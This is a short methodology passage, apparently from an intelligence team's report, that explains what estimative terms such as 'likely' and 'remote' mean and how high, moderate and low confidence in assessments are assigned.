We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share